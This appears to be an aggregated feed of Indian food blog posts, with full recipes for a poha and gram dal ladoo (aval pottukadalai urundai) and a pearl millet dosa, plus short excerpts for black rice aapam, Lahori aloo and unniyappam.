


Aval Pottukadalai Urundai

Aval Pottukadalai Urundai is a mild sweet made by using roasted aval, pottukadalai with ghee. It comes out soft and mildly sweet which looks nice on the plate. It has a mild nutty flavour. It is little different from usual ladoos because of the crispy poha texture inside.

aval pottukadalai urundai served in a bronze plate

It makes a nice treat for weekends at home. Kids especially like the soft texture and mild sweetness in it. It feels light to eat and still very satisfying. Its just a small variation to a regular ladoo routine. This is usually made for evening tea time when you want something quick and simple. 

[feast_advanced_jump_to]

About Aval Pottukadalai Urundai

Aval Pottukadalai Urundai is an Indian sweet made with roasted poha and gram dal. In this recipe instead of using only one ingredient, aval and pottukadalai are added for flavour and texture. This make the ladoo light and crispy inside. 

The texture of this ladoo is soft to bite and has a nice roasted flavour. If roasted until golden and crisp, the ladoos stay firm and do not break easily. The ghee gives a rich flavour that blends well with the roasted aval. Cardamom powder adds a light sweet aroma which enhances the overall taste.

There are small variations you can try with this recipe, you add more roasted peanuts for extra crunch or even add raisins soaked in ghee for extra sweetness. You can also serve it plain or with a cup of tea. It is a flexible recipe, you can adjust based on your preference.

I usually make this as a quick sweet for the kids. Instead of making same ladoo again, this feels like a different idea to try.

Similar Recipes

aval pottukadalai urundai served in a bronze plate

Aval Pottukadalai Urundai Ingredients

  • Poha - I used thick poha for this recipe and it gives light, crispy texture. You can use thin poha or even red poha if you prefer.
  • Gram Dal - I used this for nutty flavour and protein. It adds richness and makes the ladoo more wholesome.
  • Peanuts - I used roasted peanuts for crunch and extra nutrition. You can use deskinned peanuts or with skin based on your preference.
  • Ghee - I used this for frying and flavour and it binds all the ingredients together and gives a rich taste to the ladoos.
  • Sugar - I used brown sugar but you can use white sugar or jaggery. It adds sweetness and helps hold the ladoos together when shaping.
  • Cardamom Powder - I added cardamom powder for mild sweet aroma. It gives traditional taste which pairs nicely with the roasted poha and gram.

How to make Aval Pottukadalai Ladoo Step by Step


1.First heat a tablespoon of ghee in a kadai, add poha roast until golden and crisp. Transfer to a plate and set aside.

how to make aval pottukadalai urundai step1


2.Add gram dal and roast until golden, set aside.Now add peanuts and roast it. I had de skinned peanuts so used it. Remove the center white part  and discard it(this step is purely optional but I recommend if you are going to give this for kids).

how to make aval pottukadalai urundai step2



3.Add poha to mixer jar first, grind it to a powder. Transfer to a mixing bowl. Now add roasted gram dal.

how to make aval pottukadalai urundai step3


4.Add roasted peanuts and grind it to a powder. Now add cane sugar to it.

how to make aval pottukadalai urundai step4

5.Pulse it few times just for blending. Cool down a bit then transfer to mixing bowl which already has poha mixture. Mix well.

how to make aval pottukadalai urundai step5


6.Heat ⅛ cup ghee and add raisins, let it bubble up. Add it to the mixing bowl, add cardamom powder. The aroma was so tempting that I couldn't wait for the aval pottukadalai urundai to get ready.

how to make aval pottukadalai urundai step6


7.After that mix well, take little mixture press and hold tight, shape them as ladoos. Finally shape them when its still warm so that it holds tight. Likewise repeat to finish. Aval pottukadalai urundai ready!

how to make aval pottukadalai urundai step7

So to summarize, compared to other recipes this ladoo is easy to make and will be liked by all especially kids.

aval pottukadalai urundai served in a bronze plate

Expert Tips

  • Roasting - I roast the poha, gram dal and peanuts separately until golden and crisp. This helps each ingredient cook evenly and add nice roasted flavour.
  • Powdering - I grind each roasted ingredient to a powder separately first, so they mix evenly and the texture become uniform throughout.
  • Ghee Temperature - I heat the ghee until it is warm and add raisins to let them soften. Do not make it too hot as it may burn the raisins.
  • Mixing - I mix everything together while still warm so it blends nicely. Cool it slightly before shaping so it does not burn your hands.
  • Shaping - I press and hold tight while shaping the ladoos. Shape them when they are still warm so they hold firm and do not crumble apart.

Serving and Storage

Serve this as snack with a cup of tea. It is best enjoyed directly or pair with milk or tea. Store leftover ladoos in an airtight box at room temperature for few days. It stays fresh and do not need refrigeration. You can keep it for upto a week if stored properly.

FAQS

1. Can I use regular sugar?

Yes, you can add white sugar or jaggery based on preference.

2. Why are my ladoos not holding together?

The mixture may need more ghee or you not pressing tight enough while shaping. Press firm so the ladoos hold their shape and do not crumble.

3. Can I skip cardamom powder?

Yes you can skip it, cardamom give nice aroma but ladoos taste good without it also.

4. Can I make it ahead?

Yes you can make it a few hours ahead and stay good for few days.

5. Can I skip removing peanut skins?

Yes, you can skip it if you don't mind the skins. But removing them make the ladoos smooth and nice in texture.

aval pottukadalai urundai served in a bronze plate

If you have any more questions on making of this Aval Pottukadalai Urundai Recipe do mail me at sharmispassions@gmail.com
Follow me on Instagram, Facebook, Pinterest ,Youtube and Twitter .

Tried this Aval Pottukadalai Urundai Recipe? Do let me know how you liked it.Tag us on Instagram @sharmispassions and hash tag it on #sharmispassions.

📖 Recipe Card

PohaPeanutLadoo1
Print

Aval Pottukadalai Urundai Recipe

Aval Pottukadalai Urundai is a mild sweet made by using roasted aval, pottukadalai with ghee. It comes out soft and mildly sweet which looks nice on the plate. It has a mild nutty flavour. It is little different from usual ladoos because of the crispy poha texture inside.
Course Snack
Cuisine Indian
Keyword cardamom powder recipe, ghee recipes, laddu, ladoo recipes, peanut recipes, poha recipes, snack recipes, sweet recipes
Prep Time 10 minutes
Cook Time 20 minutes
Total Time 30 minutes
Servings 12 ladoos
Calories 133kcal
Author Sharmilee J

Ingredients

  • 1 cup thick poha / aval
  • ½ cup gram dal / pottukadalai
  • ½ cup peanut / kadalai
  • ⅛ cup + 1 tablespoon ghee
  • ½ cup sugar I used brown sugar
  • ¼ teaspoon cardamom powder

Instructions

  • Heat a tablespoon of ghee in a kadai, add poha roast until golden and crisp. Transfer to a plate and set aside.
  • Add gram dal and roast until golden, set aside.
  • Now add peanuts and roast it. I had deskinned peanuts so used it.
  • Add poha to mixer jar first, grind it to a powder. transfer to a mixing bowl. Now add roasted gram dal.
  • Add roasted peanuts and grind it to a powder. Now add cane sugar to it.
  • Pulse it few times just for blending. Transfer to mixing bowl which already has poha mixture. Mix well.
  • Heat ⅛ cup ghee and add raisins, let it bubble up. Add it to the mixing bowl, add cardamom powder.
  • Mix well, take little mixture press and hold tight, shape them as ladoos. Shape them when its still warm so that it holds tight. Enjoy Aval Pottukadalai Urundai!

Notes

  • Roasting - I roast the poha, gram dal and peanuts separately until golden and crisp. This helps each ingredient cook evenly and add nice roasted flavour.
  • Powdering - I grind each roasted ingredient to a powder separately first, so they mix evenly and the texture become uniform throughout.
  • Ghee Temperature - I heat the ghee until it is warm and add raisins to let them soften. Do not make it too hot as it may burn the raisins.
  • Mixing - I mix everything together while still warm so it blends nicely. Cool it slightly before shaping so it does not burn your hands.
  • Shaping - I press and hold tight while shaping the ladoos. Shape them when they are still warm so they hold firm and do not crumble apart.

Nutrition

Serving: 25g | Calories: 133kcal | Carbohydrates: 16g | Protein: 3g | Fat: 7g | Saturated Fat: 3g | Polyunsaturated Fat: 1g | Monounsaturated Fat: 2g | Cholesterol: 9mg | Sodium: 20mg | Potassium: 50mg | Fiber: 2g | Sugar: 9g | Vitamin A: 42IU | Vitamin C: 1mg | Calcium: 28mg | Iron: 1mg

The post Aval Pottukadalai Urundai appeared first on Sharmis Passions.

Millet Dosa | Kambu Dosa

Kambu Dosa is a nutritious South Indian breakfast made using pearl millet, also known as bajra. This dosa recipe is a healthier alternative to the regular dosa. It's packed with fiber and essential minerals. Pearl millet is one of the widely cultivated grains and is known for its high iron content. Including millets like kambu regularly can help with digestion and improve overall health. 

millet dosa made with pearl millet served with chutney

This kambu dosa recipe is made with minimal ingredients, has a unique earthy flavor and turns out delicious. It's a healthy and filling option for breakfast or dinner. Kambu is not only healthy but also helps keep the body cool, especially during hot weather. It's rich in nutrients and keeps you full for a longer time, making it a great choice for a balanced meal.

[feast_advanced_jump_to]

About Kambu Dosa

Kambu Dosa is a traditional South Indian dish made using pearl millet, urad dal, and a small amount of fenugreek seeds. These ingredients come together to give the dosa a soft texture and a natural, mild flavor. The combination of millet and dal makes this dosa light, filling, and easy to digest. It's a great way to enjoy millets without using rice.

This recipe is made with simple ingredients and turns out soft in the center with slightly crispy edges, offering a balance of textures. The batter ferments overnight, giving it a light, fluffy texture and a slight tangy flavor. You can adjust the thickness of the dosa according to your preference, whether you like it crispy or soft. You'll love how this dosa pairs with chutneys or sambar, and it's quick enough for busy mornings.

This kambu dosa recipe is ideal for people following a millet-based diet. It offers a nutritious and satisfying meal with plenty of nutrients. It's easy to prepare and can be made in advance. The dosa feels light on the stomach and suitable for all age groups, providing a healthy, balanced meal at any time of the day. 

millet dosa made with pearl millet served with chutney

Kambu Dosa Ingredients

  • Pearl millet (kambu)  - This is the key ingredient, gives a nutty taste and soft texture to the dish.
  • Urad dal - Helps in fermentation and adds softness to the batter.
  • Fenugreek seeds - Adds flavor, color and helps in fermentation.

Similar Recipes

Why This Recipe Works

  • This recipe is a healthy, fiber-rich dosa.
  • It's made with minimal simple ingredients.
  • It has a mild flavor and a soft, crispy texture.
  • This recipe is ideal for millet-based diets, gluten-free and suitable for all age groups.
  • The batter can be stored for 2-3 days and cooks quickly-perfect for busy mornings.
  • Keeps you full for longer time, helps in weight control.

How to make Kambu Dosa Step by Step

1.Rinse and wash urad dal and pearl millet separately. Soak urad dal and fenugreek seeds in a bowl, then in a separate bowl soak kambu. Let it soak for at least 5-6 hours.

how to make kambu dosa step1

2.Add kambu first to the grinder and while its coarse add urad dal + fenugreek seeds and grind it a smooth batter adding required water. Sprinkle water then and there to avoid sticking. Collect it in a container.

how to make kambu dosa step2

3.Add required salt, close the container with a lid. and ferment it overnight, set aside in a warm place. Then the next day you can see the batter has risen, then add little water to make it little runny so that its easy to spread.

how to make kambu dosa step3

4.Heat dosa tawa, then take a ladle full of idli dosa batter - In medium flame add the dosa batter to the dosa tawa and keep spreading in circular motion outwards. Drizzle oil, when the dosa gets slightly browned turn over to other side and cook for few seconds then flip over and fold it.

how to make kambu dosa step4

Enjoy dosa hot and crisp!

Expert Tips

  • Fermentation - It's the key step for perfect dosa. Place batter in a warm spot to ensure good fermentation.
  • Soaking - Soak millet and dal separately for at least 6 hours.
  • Grinding - Add kambu first while grinding, then urad dal and methi seeds or fenugreek seeds for smoothness.
  • Water - Sprinkle water as needed while grinding to avoid sticking. Batter should be slightly runny for easy spreading.
  • Texture - You can drizzle a little oil on the sides for golden edges. Use a cast iron for a crisp texture.
  • Refrigeration - Store leftover batter in the fridge and use within 2-3 days.
  • Crispiness - You can add Idli rice to the millet for extra crispness.  

Serving and Storage

Serve Kambu Dosa hot for breakfast or dinner with chutney, sambar, or podi. 

The batter can be stored in the fridge for 2 to 3 days. Make sure to ferment the batter before storing it in an airtight container.

FAQS

1.Can I use whole pearl millet instead of broken?

Yes, you can use whole kambu. Just soak it well before grinding.

2.Why didn't my batter rise well?

The fermentation depends on climate. Keep the batter in a warm place overnight. If you're in a cold place, try keeping it in the oven with lights on. 

3.Is this dosa suitable for diabetics?

Yes, it is low in glycemic index and maintains blood sugar.

4.Can I make this without a wet grinder?

Yes, you can use a mixer grinder, but ensure the batter is smooth and fluffy. Add cold water while grinding to prevent overheating of the mixer.

5.How thick should the batter be?

For dosa, the batter should be slightly thinner than idli batter so it spreads well.

6.Can I make uttapam with the same batter?

Yes, the same batter can be used for making thick uttapams with toppings.

millet dosa made with pearl millet served with chutney

If you have any more questions about this Kambu Dosa do mail me at sharmispassions@gmail.com. In addition, follow me on Instagram, Facebook, Pinterest ,Youtube and Twitter .

Tried this Kambu Dosa? Do let me know how you liked it. Also tag us on Instagram @sharmispassions and hash tag it on #sharmispassions.

📖 Recipe Card

14663868019 46775bcfbe o
Print

Millet Dosa Recipe | Kambu Dosa Recipe

Kambu Dosa is a nutritious South Indian breakfast made using pearl millet, also known as bajra. This dosa recipe is a healthier alternative to the regular dosa. It's packed with fiber and essential minerals. Pearl millet is one of the widely cultivated grains and is known for its high iron content. Including millets like kambu regularly can help with digestion and improve overall health. 
Course Breakfast
Cuisine Indian
Prep Time 1 day
Cook Time 10 minutes
Total Time 1 day 10 minutes
Servings 6 dosais
Calories
Author Sharmilee J

Ingredients

  • 1 cup pearl millet
  • ¼ cup urad dal
  • 1 teaspoon fenugreek seeds
  • salt to taste

Instructions

  • Rinse and wash urad dal and pearl millet separately. Soak urad dal and fenugreek seeds in a bowl, then in a separate bowl soak kambu. Let it soak for at least 5-6 hours.
  • Add kambu first to the grinder and while its coarse add urad dal + fenugreek seeds and grind it a smooth batter adding required water. Sprinkle water then and there to avoid sticking. Collect it in a container.
  • Add required salt, close the container with a lid. and ferment it overnight, set aside in a warm place. Then the next day you can see the batter has risen, then add little water to make it little runny so that its easy to spread.
  • Heat dosa tawa, then take a ladle full of idli dosa batter - In medium flame add the dosa batter to the dosa tawa and keep spreading in circular motion outwards. Drizzle oil, when the dosa gets slightly browned turn over to other side and cook for few seconds then flip over and fold it.
  • Enjoy dosa hot and crisp!

Notes

  • Fermentation - It's the key step for perfect dosa. Place batter in a warm spot to ensure good fermentation.
  • Soaking - Soak millet and dal separately for at least 6 hours.
  • Grinding - Add kambu first while grinding, then urad dal and methi seeds or fenugreek seeds for smoothness.
  • Water - Sprinkle water as needed while grinding to avoid sticking. Batter should be slightly runny for easy spreading.
  • Texture - You can drizzle a little oil on the sides for golden edges. Use a cast iron for a crisp texture.
  • Refrigeration - Store leftover batter in the fridge and use within 2-3 days.
  • Crispiness - You can add Idli rice to the millet for extra crispness.  


The post Millet Dosa | Kambu Dosa appeared first on Sharmis Passions.

Black Rice Aapam (Hoppers)

Black Rice Aapam is a wholesome twist to the traditional south indian favourite (rice aapam), made with nutrient rich black rice also known as “the forbidden rice”. The naturally earthy, nutty flavour of black rice gives these Aapams a unique depth of flavour and more intense taste than the white rice Aapams. Light, flavourful and...
Read More

The post Black Rice Aapam (Hoppers) appeared first on Mamas Secret Recipes.

Lahori Aloo Recipe

Lahori aloo curry is a simple and flavourful curry made with baby potatoes, whole spices, onions and tomatoes. This Lahori style curry is inspired by the classic Punjabi-Pakistani Lahori chicken curry. In this recipe, I have kept it simple by using baby potatoes.This easy potato curry can be served with roti, chapati, naan or even...

Read More

The post Lahori Aloo Recipe appeared first on Yummy Tummy.

Unniyappam Recipe

Unniyappam is one of the traditional sweets of Kerala, which is often prepared during special occasions like Onam sadya, Vishu and also offered as prasadam in many temples. Traditionally, unniappam is made using ground soaked rice. But this version is slightly instant, made with rice flour, sooji and wheat flour which makes perfect unniappam. Unniyappam...

Read More

The post Unniyappam Recipe appeared first on Yummy Tummy.

❌